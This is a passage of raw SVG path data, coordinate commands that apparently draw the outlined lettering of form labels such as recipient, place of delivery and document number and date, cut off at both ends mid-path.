94.3808H56.9764ZM56.9764 94.2321H57.2136C57.3358 94.2321 57.4255 94.2081 57.4824 94.1599C57.5394 94.1117 57.5681 94.0379 57.5681 93.9409C57.5681 93.8424 57.5389 93.7716 57.4804 93.7281C57.4219 93.6846 57.3297 93.6628 57.2015 93.6628H56.9764V94.2321ZM58.5387 95.0204C58.3737 95.0204 58.2432 94.9702 58.1475 94.8698C58.0517 94.7693 58.0051 94.6296 58.0051 94.4512C58.0051 94.2711 58.049 94.1283 58.1374 94.0222C58.2257 93.9162 58.3454 93.8635 58.4948 93.8635C58.6347 93.8635 58.7454 93.9097 58.8268 94.0021C58.9082 94.0944 58.949 94.2148 58.949 94.3655V94.4725H58.1802C58.1836 94.6036 58.2165 94.703 58.2788 94.7709C58.3412 94.8388 58.4306 94.8727 58.5448 94.8727C58.6649 94.8727 58.7838 94.8476 58.9013 94.7974V94.948C58.8466 94.9722 58.7895 94.9906 58.7311 95.0032C58.6782 95.0146 58.6141 95.0204 58.5387 95.0204ZM58.4927 94.005C58.4031 94.005 58.3315 94.0341 58.2779 94.0926C58.2244 94.1512 58.1936 94.2319 58.1842 94.335H58.7679C58.7679 94.2285 58.7441 94.1469 58.6966 94.0906C58.649 94.0343 58.5811 94.005 58.4927 94.005ZM59.6845 95.0204C59.5228 95.0204 59.3975 94.9709 59.3084 94.8718C59.2194 94.7727 59.1762 94.631 59.1762 94.4491C59.1762 94.2624 59.221 94.118 59.3107 94.0162C59.4004 93.9144 59.5293 93.8635 59.6954 93.8635C59.7496 93.8636 59.8035 93.8694 59.8564 93.8808C59.91 93.8924 59.9522 93.9059 59.9827 93.9216L59.9309 94.0651C59.8912 94.0495 59.8503 94.0373 59.8087 94.0285C59.7645 94.0182 59.7255 94.0133 59.6914 94.0133C59.4647 94.0133 59.3513 94.1579 59.3513 94.4471C59.3513 94.5841 59.3788 94.6895 59.4338 94.7628C59.4887 94.8361 59.5717 94.8727 59.6802 94.8727C59.7787 94.8716 59.8759 94.8512 59.9665 94.8126V94.9624C59.8919 95.0009 59.7977 95.0204 59.6845 95.0204ZM60.4013 95H60.2322V93.8839H60.4013V95ZM60.2181 93.5814C60.2181 93.5426 60.2275 93.5144 60.2466 93.4969C60.256 93.4878 60.2672 93.4807 60.2794 93.4759C60.2917 93.4712 60.3047 93.4689 60.3179 93.4693C60.345 93.4693 60.3683 93.4785 60.388 93.4969C60.4078 93.5153 60.4176 93.5433 60.4176 93.5814C60.4176 93.6196 60.4078 93.6478 60.388 93.6669C60.3683 93.6859 60.345 93.6944 60.3179 93.6944C60.3047 93.6948 60.2917 93.6926 60.2794 93.6878C60.2672 93.6831 60.256 93.676 60.2466 93.6669C60.2275 93.6478 60.2181 93.6193 60.2181 93.5814ZM61.2793 95.0204C61.2107 95.0213 61.1426 95.0077 61.0795 94.9808C61.0193 94.9532 60.9673 94.9103 60.9288 94.8563H60.9167C60.9248 94.9216 60.9288 94.9835 60.9288 95.0417V95.5012H60.7598V93.8839H60.8972L60.9208 94.0366H60.9288C60.9671 93.98 61.0194 93.9344 61.0806 93.9043C61.1383 93.877 61.2044 93.8635 61.2793 93.8635C61.4273 93.8635 61.5412 93.9139 61.6214 94.0153C61.7017 94.1166 61.7425 94.2583 61.7425 94.4408C61.7425 94.6234 61.7015 94.7669 61.6194 94.8687C61.5374 94.9704 61.4246 95.0204 61.2793 95.0204ZM61.2549 94.007C61.1407 94.007 61.0582 94.0386 61.0073 94.1018C60.9564 94.1651 60.9302 94.2655 60.9288 94.4032V94.4408C60.9288 94.5978 60.9551 94.7101 61.0073 94.7781C61.0596 94.846 61.1434 94.8787 61.2589 94.8787C61.3034 94.8802 61.3476 94.8703 61.3872 94.8498C61.4268 94.8293 61.4604 94.7989 61.4849 94.7617C61.5398 94.6837 61.5674 94.5761 61.5674 94.4388C61.5674 94.2996 61.5398 94.1931 61.4849 94.1191C61.43 94.0451 61.354 94.007 61.2549 94.007ZM62.208 95H62.0389V93.8839H62.208V95ZM62.0246 93.5814C62.0246 93.5426 62.0342 93.5144 62.0533 93.4969C62.0723 93.4794 62.0959 93.4693 62.1246 93.4693C62.1517 93.4693 62.175 93.4785 62.1948 93.4969C62.2145 93.5153 62.2244 93.5433 62.2244 93.5814C62.2244 93.6196 62.2145 93.6478 62.1948 93.6669C62.175 93.6859 62.1517 93.6944 62.1246 93.6944C62.0959 93.6944 62.0721 93.6852 62.0533 93.6669C62.0345 93.6485 62.0246 93.6193 62.0246 93.5814ZM63.038 95.0204C62.873 95.0204 62.7427 94.9702 62.647 94.8698C62.5513 94.7693 62.5044 94.6296 62.5044 94.4512C62.5044 94.2711 62.5486 94.1283 62.6367 94.0222C62.7248 93.9162 62.8448 93.8635 62.9943 93.8635C63.134 93.8635 63.2448 93.9097 63.3262 94.0021C63.4075 94.0944 63.4484 94.2148 63.4484 94.3655V94.4725H62.6795C62.6829 94.6036 62.7158 94.703 62.7784 94.7709C62.841 94.8388 62.93 94.8727 63.0441 94.8727C63.1643 94.8727 63.2831 94.8476 63.4006 94.7974V94.948C63.3459 94.9722 63.2889 94.9907 63.2304 95.0032C63.1775 95.0146 63.1134 95.0204 63.038 95.0204ZM62.9921 94.005C62.9026 94.005 62.8309 94.0341 62.7773 94.0926C62.7237 94.1512 62.6932 94.2319 62.6836 94.335H63.2672C63.2672 94.2285 63.2434 94.1469 63.1959 94.0906C63.1484 94.0343 63.0804 94.005 62.9921 94.005ZM64.5015 95V94.2781C64.5015 94.187 64.4809 94.1191 64.4394 94.0743C64.3979 94.0294 64.3331 94.007 64.2448 94.007C64.1279 94.007 64.0425 94.0386 63.9883 94.1018C63.934 94.1651 63.9066 94.2691 63.9066 94.4144V95H63.7376V93.8839H63.875L63.9026 94.0366H63.9107C63.9454 93.9817 63.9939 93.9393 64.0564 93.9092C64.119 93.8792 64.1885 93.8635 64.2652 93.8635C64.3997 93.8635 64.5008 93.896 64.5688 93.9613C64.6367 94.0265 64.6706 94.1292 64.6706 94.2718V95H64.5015ZM65.3793 94.881C65.4091 94.881 65.438 94.8787 65.4658 94.8747L65.5322 94.8606V94.99C65.5138 94.9987 65.4867 95.0059 65.4506 95.0113C65.419 95.017 65.387 95.0201 65.3549 95.0204C65.1389 95.0204 65.0311 94.9068 65.0311 94.6792V94.0153H64.8712V93.9337L65.0311 93.8635L65.1024 93.6252H65.2001V93.8839H65.5239V94.0153H65.2001V94.672C65.2001 94.7393 65.2161 94.7908 65.2479 94.8269C65.2797 94.863 65.3237 94.881 65.3793 94.881ZM48.7221 97.7565C48.7221 97.9074 48.6706 98.0234 48.5672 98.105C48.4638 98.1866 48.3179 98.2261 48.1264 98.2261H47.951V98.8117H47.778V97.3227H48.164C48.536 97.3227 48.7221 97.4673 48.7221 97.7565ZM47.951 98.0774H48.1069C48.2605 98.0774 48.3714 98.0527 48.4401 98.003C48.5087 97.9532 48.5428 97.874 48.5428 97.7648C48.5428 97.6664 48.5107 97.5929 48.4461 97.5449C48.3815 97.4969 48.2811 97.4725 48.1445 97.4725H47.951V98.0774ZM49.1784 98.8117H49.0093V97.227H49.1784V98.8117ZM50.2232 98.8117L50.1896 98.6527H50.1815C50.1257 98.7227 50.0701 98.7702 50.0145 98.7953C49.9589 98.8204 49.8905 98.8321 49.8078 98.8321C49.697 98.8321 49.6102 98.8036 49.547 98.7465C49.4838 98.6893 49.4533 98.6083 49.4533 98.5032C49.4533 98.2776 49.6336 98.1595 49.9941 98.1487L50.1836 98.1426V98.0734C50.1836 97.9857 50.1645 97.9213 50.1264 97.8799C50.0883 97.8384 50.0291 97.8166 49.9461 97.8166C49.8533 97.8166 49.7479 97.8451 49.6304 97.9023L49.5786 97.7729C49.6356 97.7422 49.6962 97.7186 49.7589 97.7027C49.8234 97.6859 49.8898 97.6773 49.9564 97.6772C50.0894 97.6772 50.1878 97.7068 50.2517 97.7657C50.3156 97.8247 50.3486 97.9196 50.3486 98.0498V98.8117H50.2232ZM49.8414 98.6926C49.9466 98.6926 50.0291 98.6637 50.0887 98.6059C50.1484 98.548 50.1795 98.4675 50.1795 98.3635V98.2628L50.0105 98.27C49.8759 98.2747 49.7788 98.2958 49.7192 98.333C49.6596 98.3702 49.6304 98.4272 49.6304 98.5052C49.6304 98.5662 49.6488 98.6128 49.6856 98.6447C49.7223 98.6765 49.7748 98.6926 49.8414 98.6926ZM51.1439 98.8321C50.9822 98.8321 50.8571 98.7826 50.7681 98.6835C50.6791 98.5843 50.6358 98.4426 50.6358 98.2608C50.6358 98.074 50.6804 97.9296 50.7701 97.8278C50.8598 97.7261 50.9887 97.6752 51.1551 97.6752C51.2087 97.6752 51.2623 97.681 51.3161 97.6924C51.3699 97.7039 51.4118 97.7175 51.4423 97.7332L51.3903 97.8767C51.3531 97.8619 51.3123 97.8496 51.2681 97.8402C51.2239 97.8308 51.1849 97.8249 51.151 97.8249C50.9241 97.8249 50.8109 97.9695 50.8109 98.2588C50.8109 98.3958 50.8383 98.5012 50.8934 98.5745C50.9486 98.6478 51.0311 98.6843 51.1398 98.6843C51.2329 98.6843 51.3282 98.6644 51.4259 98.6243V98.774C51.3513 98.8126 51.2573 98.8321 51.1439 98.8321ZM52.1634 98.8321C51.9984 98.8321 51.8681 98.7819 51.7723 98.6814C51.6766 98.581 51.6297 98.4413 51.6297 98.2628C51.6297 98.0828 51.6737 97.94 51.762 97.8339C51.8504 97.7278 51.9701 97.6752 52.1194 97.6752C52.2593 97.6752 52.3701 97.7213 52.4515 97.8137C52.5329 97.9061 52.5737 98.0265 52.5737 98.1772V98.2841H51.8049C51.8082 98.4153 51.8412 98.5146 51.9035 98.5826C51.9658 98.6505 52.0553 98.6843 52.1694 98.6843C52.2896 98.6843 52.4084 98.6592 52.5259 98.609V98.7597C52.4712 98.7838 52.4142 98.8023 52.3558 98.8148C52.3028 98.8263 52.2387 98.8321 52.1634 98.8321ZM52.1174 97.8166C52.028 97.8166 51.9562 97.8458 51.9026 97.9043C51.849 97.9628 51.8183 98.0435 51.8089 98.1467H52.3925C52.3925 98.0402 52.3688 97.9586 52.3212 97.9023C52.2737 97.846 52.2058 97.8166 52.1174 97.8166ZM54.3681 98.2525C54.3681 98.4346 54.3223 98.5767 54.2306 98.6792C54.1389 98.7817 54.0125 98.8321 53.8508 98.8321C53.751 98.8321 53.6625 98.8086 53.5851 98.7617C53.5078 98.7148 53.4479 98.6478 53.4058 98.5601C53.3636 98.4725 53.3428 98.37 53.3428 98.2525C53.3428 98.0707 53.388 97.929 53.4791 97.8278C53.5701 97.7267 53.6963 97.6752 53.858 97.6752C54.014 97.6752 54.138 97.7272 54.2297 97.831C54.3214 97.9348 54.3681 98.0754 54.3681 98.2525ZM53.5179 98.2525C53.5179 98.3951 53.5463 98.5039 53.6033 98.5785C53.6602 98.6532 53.7443 98.6904 53.8549 98.6904C53.9654 98.6904 54.0495 98.6534 54.1064 98.5794C54.1634 98.5054 54.193 98.3958 54.193 98.2525C54.193 98.1106 54.1643 98.003 54.1064 97.9296C54.0486 97.8563 53.9649 97.8187 53.8528 97.8187C53.7423 97.8187 53.6587 97.855 53.6024 97.9276C53.5461 98.0003 53.5179 98.1086 53.5179 98.2525ZM55.1688 97.8269H54.8845V98.8117H54.7154V97.8269H54.5158V97.7505L54.7154 97.6893V97.6272C54.7154 97.353 54.8354 97.2157 55.075 97.2157C55.134 97.2157 55.2033 97.2276 55.2827 97.2514L55.2389 97.3868C55.1737 97.366 55.1181 97.3554 55.0719 97.3554C55.008 97.3554 54.9609 97.3767 54.9304 97.4195C54.8999 97.4624 54.8845 97.5294 54.8845 97.6231V97.6956H55.1688V97.8269ZM57.1282 98.053C57.1282 98.2987 57.0611 98.4868 56.9275 98.6171C56.7939 98.7474 56.6026 98.8117 56.3522 98.8117H55.9396V97.3227H56.3959C56.6275 97.3227 56.8073 97.3868 56.9356 97.5153C57.0638 97.6438 57.1282 97.8229 57.1282 98.053ZM56.9448 98.059C56.9448 97.8648 56.8959 97.7187 56.7981 97.6202C56.7004 97.5218 56.5564 97.4725 56.3643 97.4725H56.1127V98.6619H56.3235C56.53 98.6619 56.6851 98.6115 56.7889 98.5101C56.8927 98.4088 56.9448 98.2581 56.9448 98.059ZM57.9071 98.8321C57.7423 98.8321 57.6118 98.7819 57.5161 98.6814C57.4203 98.581 57.3735 98.4413 57.3735 98.2628C57.3735 98.0828 57.4176 97.94 57.506 97.8339C57.5943 97.7278 57.714 97.6752 57.8634 97.6752C58.0033 97.6752 58.114 97.7213 58.1954 97.8137C58.2768 97.9061 58.3176 98.0265 58.3176 98.1772V98.2841H57.5488C57.5522 98.4153 57.5851 98.5146 57.6475 98.5826C57.7098 98.6505 57.7993 98.6843 57.9134 98.6843C58.0336 98.6843 58.1524 98.6592 58.2697 98.609V98.7597C58.215 98.7838 58.1581 98.8023 58.0997 98.8148C58.0468 98.8263 57.9827 98.8321 57.9071 98.8321ZM57.8614 97.8166C57.7717 97.8166 57.7001 97.8458 57.6466 97.9043C57.593 97.9628 57.5623 98.0435 57.5528 98.1467H58.1362C58.1362 98.0402 58.1125 97.9586 58.0652 97.9023C58.0179 97.846 57.9497 97.8166 57.8614 97.8166ZM58.7759 98.8117H58.6069V97.227H58.7759V98.8117ZM59.3035 98.8117H59.1345V97.6956H59.3035V98.8117ZM59.1201 97.3931C59.1201 97.3543 59.1297 97.3261 59.1486 97.3086C59.158 97.2995 59.1692 97.2923 59.1814 97.2876C59.1937 97.2829 59.2068 97.2806 59.2199 97.281C59.247 97.281 59.2706 97.2902 59.2903 97.3086C59.31 97.327 59.3197 97.355 59.3197 97.3931C59.3197 97.4312 59.31 97.4595 59.2903 97.4785C59.2706 97.4976 59.247 97.5061 59.2199 97.5061C59.2068 97.5065 59.1937 97.5042 59.1814 97.4995C59.1692 97.4948 59.158 97.4876 59.1486 97.4785C59.1297 97.4595 59.1201 97.431 59.1201 97.3931ZM59.9064 98.8117L59.4827 97.6956H59.664L59.9044 98.3574L60.0001 98.659H60.0082C60.0156 98.6229 60.0392 98.5487 60.0784 98.4359L60.3463 97.6956H60.5275L60.104 98.8117H59.9064ZM61.1784 98.8321C61.0134 98.8321 60.8831 98.7819 60.7874 98.6814C60.6916 98.581 60.6448 98.4413 60.6448 98.2628C60.6448 98.0828 60.6889 97.94 60.7771 97.8339C60.8652 97.7278 60.9851 97.6752 61.1347 97.6752C61.2744 97.6752 61.3851 97.7213 61.4665 97.8137C61.5479 97.9061 61.5887 98.0265 61.5887 98.1772V98.2841H60.8199C60.8232 98.4153 60.8562 98.5146 60.9188 98.5826C60.9813 98.6505 61.0703 98.6843 61.1845 98.6843C61.3046 98.6843 61.4235 98.6592 61.541 98.609V98.7597C61.4863 98.7838 61.4292 98.8023 61.3708 98.8148C61.3179 98.8263 61.2537 98.8321 61.1784 98.8321ZM61.1324 97.8166C61.043 97.8166 60.9712 97.8458 60.9176 97.9043C60.8641 97.9628 60.8336 98.0435 60.8239 98.1467H61.4075C61.4075 98.0402 61.3838 97.9586 61.3362 97.9023C61.2887 97.846 61.2208 97.8166 61.1324 97.8166ZM62.3871 97.6752C62.4367 97.6752 62.4813 97.6792 62.5206 97.6873L62.4972 97.8442C62.451 97.8339 62.4102 97.829 62.375 97.829C62.2847 97.829 62.2073 97.8655 62.1427 97.9388C62.0782 98.0121 62.047 98.1036 62.047 98.2128V98.8117H61.8779V97.6956H62.0176L62.0369 97.9023H62.045C62.0865 97.8296 62.1365 97.7736 62.1948 97.7341C62.2531 97.6947 62.3172 97.6752 62.3871 97.6752ZM62.5522 97.6956H62.7336L62.978 98.3321L63.0777 98.6467H63.0858L63.141 98.4695L63.4179 97.6956H63.5993L63.1194 98.9664C63.0719 99.0922 63.0163 99.181 62.9524 99.2332C62.8885 99.2855 62.8116 99.3128 62.7192 99.3128C62.6678 99.3128 62.6166 99.307 62.5665 99.2953V99.1599C62.6076 99.1686 62.6496 99.1727 62.6916 99.1722C62.8078 99.1722 62.8907 99.107 62.9403 98.9767L63.0024 98.8178L62.5522 97.6956ZM48.9665 101.64C48.9665 101.886 48.8997 102.074 48.7658 102.205C48.632 102.335 48.441 102.399 48.1905 102.399H47.778V100.91H48.2342C48.4658 100.91 48.6457 100.974 48.7739 101.103C48.9022 101.231 48.9665 101.41 48.9665 101.64ZM48.7831 101.646C48.7831 101.452 48.7342 101.306 48.6365 101.208C48.5387 101.109 48.3948 101.06 48.2026 101.06H47.951V102.249H48.162C48.3683 102.249 48.5235 102.199 48.6273 102.098C48.7311 101.996 48.7831 101.846 48.7831 101.646ZM50.2376 101.84C50.2376 102.022 50.1916 102.164 50.0999 102.267C50.0082 102.369 49.8818 102.42 49.7201 102.42C49.6203 102.42 49.5318 102.396 49.4544 102.349C49.3771 102.302 49.3172 102.235 49.275 102.148C49.2329 102.06 49.212 101.957 49.212 101.84C49.212 101.658 49.2573 101.516 49.3484 101.415C49.4394 101.314 49.5656 101.263 49.7273 101.263C49.8833 101.263 50.0073 101.315 50.099 101.418C50.1907 101.522 50.2376 101.663 50.2376 101.84ZM49.3871 101.84C49.3871 101.983 49.4156 102.091 49.4726 102.166C49.5295 102.241 49.6136 102.278 49.7241 102.278C49.8347 102.278 49.9188 102.241 49.9757 102.167C50.0327 102.093 50.0623 101.983 50.0623 101.84C50.0623 101.698 50.0336 101.59 49.9757 101.517C49.9179 101.444 49.8342 101.406 49.7221 101.406C49.6116 101.406 49.528 101.442 49.4717 101.515C49.4154 101.588 49.3871 101.696 49.3871 101.84ZM50.9809 102.42C50.8194 102.42 50.6941 102.37 50.6051 102.271C50.5161 102.172 50.4728 102.03 50.4728 101.848C50.4728 101.661 50.5176 101.517 50.6071 101.415C50.6966 101.313 50.8257 101.263 50.9921 101.263C51.0457 101.263 51.0995 101.268 51.1531 101.28C51.2067 101.291 51.2488 101.305 51.2793 101.321L51.2275 101.464C51.1878 101.449 51.1468 101.436 51.1051 101.428C51.0668 101.418 51.0275 101.413 50.988 101.412C50.7614 101.412 50.6479 101.557 50.6479 101.846C50.6479 101.983 50.6755 102.089 50.7304 102.162C50.7854 102.235 50.8683 102.272 50.9768 102.272C51.0699 102.272 51.1652 102.252 51.2629 102.212V102.361C51.1883 102.4 51.0943 102.42 50.9809 102.42ZM51.6878 101.283V102.007C51.6878 102.098 51.7084 102.166 51.7499 102.211C51.7914 102.256 51.8562 102.278 51.9443 102.278C52.0611 102.278 52.1463 102.246 52.1999 102.182C52.2535 102.118 52.2815 102.014 52.2815 101.87V101.283H52.4506V102.399H52.3109L52.2865 102.249H52.2773C52.2425 102.305 52.1922 102.349 52.1327 102.376C52.067 102.406 51.9953 102.421 51.923 102.42C51.7871 102.42 51.6854 102.387 51.6174 102.323C51.5495 102.258 51.5165 102.155 51.5165 102.013V101.283H51.6878ZM54.2327 102.399V101.673C54.2327 101.584 54.2138 101.518 54.1757 101.473C54.1376 101.429 54.0786 101.406 53.9986 101.406C53.8932 101.406 53.8156 101.436 53.7654 101.497C53.7152 101.557 53.6898 101.65 53.6898 101.776V102.399H53.5208V101.673C53.5208 101.584 53.5019 101.518 53.4638 101.473C53.4257 101.429 53.3665 101.406 53.2856 101.406C53.1797 101.406 53.1019 101.438 53.0524 101.502C53.0028 101.566 52.9791 101.669 52.9791 101.813V102.399H52.81V101.283H52.9475L52.975 101.436H52.9831C53.0149 101.381 53.0598 101.339 53.1176 101.308C53.1755 101.278 53.2412 101.263 53.3132 101.263C53.4876 101.263 53.6017 101.326 53.6553 101.452H53.6634C53.6974 101.393 53.7475 101.345 53.808 101.313C53.8712 101.28 53.9432 101.263 54.0239 101.263C54.1501 101.263 54.2445 101.295 54.3071 101.36C54.3697 101.426 54.4017 101.528 54.4017 101.671V102.399H54.2327ZM55.2226 102.42C55.0578 102.42 54.9273 102.369 54.8315 102.269C54.7358 102.168 54.6889 102.029 54.6889 101.85C54.6889 101.67 54.7331 101.527 54.8214 101.421C54.9098 101.315 55.0295 101.263 55.1788 101.263C55.3188 101.263 55.4293 101.309 55.5109 101.401C55.5925 101.494 55.6331 101.614 55.6331 101.765V101.872H54.8643C54.8676 102.003 54.9006 102.102 54.9629 102.17C55.0253 102.238 55.1147 102.272 55.2288 102.272C55.349 102.272 55.4679 102.247 55.5851 102.196V102.347C55.5305 102.371 55.4736 102.39 55.4152 102.402C55.3623 102.414 55.2979 102.42 55.2226 102.42ZM55.1768 101.404C55.0871 101.404 55.0156 101.433 54.962 101.492C54.9084 101.55 54.8777 101.631 54.8683 101.734H55.4517C55.4517 101.628 55.428 101.546 55.3804 101.49C55.3329 101.433 55.2652 101.404 55.1768 101.404ZM56.686 102.399V101.677C56.686 101.586 56.6654 101.518 56.6239 101.473C56.5824 101.429 56.5176 101.406 56.4295 101.406C56.3127 101.406 56.2271 101.438 56.1728 101.501C56.1185 101.564 56.0914 101.668 56.0914 101.813V102.399H55.9223V101.283H56.0598L56.0874 101.436H56.0954C56.13 101.381 56.1786 101.338 56.2412 101.308C56.3063 101.277 56.3777 101.262 56.4499 101.263C56.5842 101.263 56.6854 101.295 56.7533 101.36C56.8212 101.426 56.8551 101.528 56.8551 101.671V102.399H56.686ZM57.5641 102.28C57.5939 102.28 57.6228 102.278 57.6506 102.274L57.7167 102.26V102.389C57.6984 102.398 57.6712 102.405 57.6353 102.41C57.6037 102.416 57.5717 102.419 57.5396 102.42C57.3237 102.42 57.2156 102.306 57.2156 102.078V101.414H57.0558V101.333L57.2156 101.263L57.2869 101.024H57.3847V101.283H57.7087V101.414H57.3847V102.071C57.3847 102.138 57.4008 102.19 57.4327 102.226C57.4645 102.262 57.5082 102.28 57.5641 102.28ZM59.671 102.399H59.4735L58.6598 101.15H58.6517L58.6679 101.553V102.399H58.508V100.91H58.7035L59.5154 102.155H59.5235L59.5143 101.979L59.5091 101.765V100.91H59.671V102.399ZM61.0185 101.84C61.0185 102.022 60.9726 102.164 60.8811 102.267C60.7896 102.369 60.6627 102.42 60.501 102.42C60.4013 102.42 60.3127 102.396 60.2354 102.349C60.1569 102.301 60.0945 102.231 60.056 102.148C60.014 102.06 59.993 101.957 59.993 101.84C59.993 101.658 60.0385 101.516 60.1293 101.415C60.2201 101.314 60.3466 101.263 60.5082 101.263C60.6645 101.263 60.7883 101.315 60.88 101.418C60.9717 101.522 61.0185 101.663 61.0185 101.84ZM60.1681 101.84C60.1681 101.983 60.1966 102.091 60.2537 102.166C60.3109 102.241 60.3945 102.278 60.5051 102.278C60.6156 102.278 60.6997 102.241 60.7567 102.167C60.8136 102.093 60.8432 101.983 60.8432 101.84C60.8432 101.698 60.8145 101.59 60.7567 101.517C60.6988 101.444 60.6152 101.406 60.5031 101.406C60.3925 101.406 60.3089 101.442 60.2526 101.515C60.1963 101.588 60.1681 101.696 60.1681 101.84ZM61.2914 102.291C61.2914 102.246 61.3015 102.211 61.3219 102.188C61.3423 102.165 61.3728 102.153 61.4116 102.153C61.4504 102.153 61.4815 102.165 61.5033 102.188C61.525 102.212 61.5369 102.246 61.5369 102.291C61.5369 102.336 61.5257 102.369 61.5033 102.393C61.4809 102.417 61.4504 102.429 61.4116 102.429C61.3797 102.43 61.3487 102.418 61.325 102.397C61.3026 102.375 61.2914 102.34 61.2914 102.291ZM62.6562 101.207C62.6562 101.253 62.6683 101.298 62.6927 101.341C62.7172 101.384 62.7589 101.434 62.8181 101.494C62.9055 101.443 62.9663 101.396 63.0004 101.353C63.0345 101.31 63.0522 101.26 63.0522 101.203C63.0522 101.151 63.0347 101.109 62.9993 101.076C62.9638 101.044 62.9181 101.026 62.8598 101.026C62.7993 101.026 62.7501 101.043 62.712 101.075C62.6739 101.108 62.6562 101.152 62.6562 101.207ZM62.814 102.268C62.9775 102.268 63.1134 102.216 63.2212 102.111L62.7762 101.679C62.7008 101.725 62.6477 101.764 62.6163 101.794C62.5849 101.825 62.562 101.856 62.5472 101.891C62.5324 101.925 62.5248 101.965 62.5248 102.009C62.5248 102.089 62.5508 102.152 62.6031 102.198C62.6553 102.245 62.7264 102.268 62.814 102.268ZM62.3495 102.013C62.3495 101.925 62.373 101.847 62.4199 101.779C62.4667 101.711 62.5522 101.642 62.6744 101.573C62.6167 101.509 62.5773 101.46 62.5562 101.426C62.5362 101.394 62.5198 101.359 62.5073 101.323C62.4952 101.287 62.4891 101.249 62.4892 101.211C62.4892 101.109 62.5223 101.029 62.5889 100.972C62.6555 100.915 62.7481 100.887 62.867 100.887C62.9768 100.887 63.0634 100.915 63.1266 100.972C63.1898 101.029 63.2212 101.107 63.2212 101.209C63.2212 101.281 63.1981 101.348 63.1522 101.41C63.1062 101.472 63.0295 101.533 62.923 101.597L63.3374 101.995C63.3762 101.952 63.4069 101.901 63.428 101.847C63.451 101.79 63.4706 101.728 63.486 101.661H63.6571C63.6111 101.855 63.5414 102.002 63.4484 102.103L63.7528 102.399H63.5197L63.3313 102.218C63.2513 102.29 63.1697 102.342 63.0869 102.373C63.0042 102.404 62.9118 102.42 62.8098 102.42C62.6638 102.42 62.5506 102.383 62.4697 102.311C62.3887 102.24 62.3495 102.14 62.3495 102.013ZM65.693 101.64C65.693 101.886 65.6262 102.074 65.4923 102.205C65.3584 102.335 65.1674 102.399 64.917 102.399H64.5046V100.91H64.9607C65.1923 100.91 65.3721 100.974 65.5006 101.103C65.6291 101.231 65.693 101.41 65.693 101.64ZM65.5098 101.646C65.5098 101.452 65.4609 101.306 65.3632 101.208C65.2654 101.109 65.1214 101.06 64.9293 101.06H64.6777V102.249H64.8885C65.0948 102.249 65.2499 102.199 65.354 102.098C65.458 101.996 65.5098 101.846 65.5098 101.646ZM66.6869 102.399L66.6533 102.24H66.6452C66.5896 102.31 66.534 102.358 66.4782 102.383C66.4223 102.408 66.3544 102.42 66.2714 102.42C66.1609 102.42 66.0739 102.391 66.0107 102.334C65.9475 102.277 65.917 102.196 65.917 102.091C65.917 101.865 66.0972 101.747 66.4578 101.736L66.6472 101.73V101.661C66.6472 101.573 66.6282 101.509 66.5903 101.467C66.5524 101.426 66.4928 101.404 66.41 101.404C66.317 101.404 66.2118 101.433 66.0943 101.49L66.0423 101.36C66.0993 101.33 66.1598 101.306 66.2226 101.29C66.2871 101.273 66.3534 101.265 66.4201 101.265C66.5533 101.265 66.6517 101.294 66.7156 101.353C66.7795 101.412 66.8123 101.507 66.8123 101.637V102.399H66.6869ZM66.3051 102.28C66.4102 102.28 66.4928 102.251 66.5526 102.193C66.6125 102.135 66.6432 102.055 66.6432 101.951V101.85L66.4741 101.857C66.3396 101.862 66.2425 101.883 66.1829 101.92C66.1232 101.958 66.0943 102.015 66.0943 102.093C66.0943 102.154 66.1127 102.2 66.1493 102.232C66.1858 102.264 66.2385 102.28 66.3051 102.28ZM67.5221 102.28C67.5519 102.28 67.5809 102.278 67.6087 102.274L67.6748 102.26V102.389C67.6564 102.398 67.6293 102.405 67.5934 102.41C67.5618 102.416 67.5298 102.419 67.4977 102.42C67.2818 102.42 67.1737 102.306 67.1737 102.078V101.414H67.0138V101.333L67.1737 101.263L67.245 101.024H67.3427V101.283H67.6667V101.414H67.3427V102.071C67.3427 102.138 67.3589 102.19 67.3907 102.226C67.4226 102.262 67.4665 102.28 67.5221 102.28ZM68.3706 102.42C68.2055 102.42 68.075 102.369 67.9793 102.269C67.8836 102.168 67.8367 102.029 67.8367 101.85C67.8367 101.67 67.8809 101.527 67.9692 101.421C68.0575 101.315 68.1773 101.263 68.3266 101.263C68.4665 101.263 68.5773 101.309 68.6587 101.401C68.7401 101.494 68.7809 101.614 68.7809 101.765V101.872H68.012C68.0154 102.003 68.0484 102.102 68.1107 102.17C68.173 102.238 68.2625 102.272 68.3766 102.272C68.4968 102.272 68.6156 102.247 68.7331 102.196V102.347C68.6784 102.371 68.6214 102.39 68.5629 102.402C68.51 102.414 68.4459 102.42 68.3706 102.42ZM68.3246 101.404C68.2349 101.404 68.1634 101.433 68.1098 101.492C68.0562 101.55 68.0255 101.631 68.0161 101.734H68.5997C68.5997 101.628 68.5759 101.546 68.5284 101.49C68.4809 101.433 68.4129 101.404 68.3246 101.404ZM48.2362 106.211H48.0632V104.876H47.5916V104.722H48.7078V104.876H48.2362V106.211ZM49.4167 105.074C49.4615 105.074 49.5062 105.078 49.5501 105.086L49.5266 105.243C49.4804 105.233 49.4398 105.228 49.4044 105.228C49.3141 105.228 49.2367 105.265 49.1721 105.338C49.1075 105.411 49.0764 105.503 49.0764 105.612V106.211H48.9073V105.095H49.047L49.0663 105.301H49.0744C49.1158 105.229 49.1658 105.173 49.2241 105.133C49.2809 105.094 49.348 105.074 49.4167 105.074ZM50.4452 106.211L50.4116 106.052H50.4035C50.3479 106.122 50.2921 106.169 50.2365 106.194C50.1809 106.22 50.1125 106.231 50.0297 106.231C49.919 106.231 49.8322 106.203 49.769 106.146C49.7058 106.088 49.6753 106.007 49.6753 105.902C49.6753 105.677 49.8555 105.559 50.2161 105.548L50.4055 105.542V105.472C50.4055 105.385 50.3865 105.32 50.3486 105.279C50.3107 105.237 50.251 105.216 50.1683 105.216C50.0753 105.216 49.9699 105.244 49.8526 105.301L49.8006 105.172C49.8576 105.141 49.9181 105.118 49.9809 105.102C50.0468 105.085 50.1125 105.076 50.1784 105.076C50.3116 105.076 50.41 105.106 50.4737 105.165C50.5374 105.224 50.5706 105.319 50.5706 105.449V106.211H50.4452ZM50.0634 106.092C50.1685 106.092 50.251 106.063 50.3109 106.005C50.3708 105.947 50.4015 105.867 50.4015 105.763V105.662L50.2324 105.669C50.0979 105.674 50.0008 105.695 49.9412 105.732C49.8815 105.769 49.8526 105.826 49.8526 105.904C49.8526 105.965 49.8708 106.012 49.9075 106.044C49.9443 106.076 49.9968 106.092 50.0634 106.092ZM51.6836 106.211V105.489C51.6836 105.398 51.6629 105.33 51.6215 105.285C51.58 105.24 51.5152 105.218 51.4271 105.218C51.3102 